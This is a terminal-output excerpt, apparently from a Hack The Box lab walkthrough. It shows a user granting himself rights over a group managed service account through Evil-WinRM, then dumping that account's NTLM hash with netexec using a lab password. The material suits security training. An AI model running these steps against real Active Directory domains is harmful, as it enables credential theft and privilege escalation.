 *Evil-WinRM* PS C:\Users\mark.adams> Set-ADServiceAccount -Identity Haze-IT-Backup -PrincipalsAllowedToRetrieveManage
dPassword mark.adams
*Evil-WinRM* PS C:\Users\mark.adams> Get-ADServiceAccount -Identity Haze-IT-Backup -Properties * | select PrincipalsA
llowedToRetrieveManagedPassword
PrincipalsAllowedToRetrieveManagedPassword
------------------------------------------
{CN=Mark Adams,CN=Users,DC=haze,DC=htb}
*Evil-WinRM* PS C:\Users\mark.adams>
Warning: Press "y" to exit, press any other key to continue
Info: Exiting...
panosoiko@parrot:~/Downloads$ netexec ldap dc01.haze.htb -u mark.adams -p 'Ld@p_Auth_Sp1unk@2k24' --gmsa
LDAP 10.129.232.50 389 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:haze.htb)
(signing:None) (channel binding:Never)
LDAP 10.129.232.50 389 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24
LDAP 10.129.232.50 389 DC01 [*] Getting GMSA Passwords
LDAP 10.129.232.50 389 DC01 Account: Haze-IT-Backup$ NTLM: c79d47f871571938274edccebaf91
db6 PrincipalsAllowedToReadPassword: mark.adams
panosoiko@parrot:~/Downloads$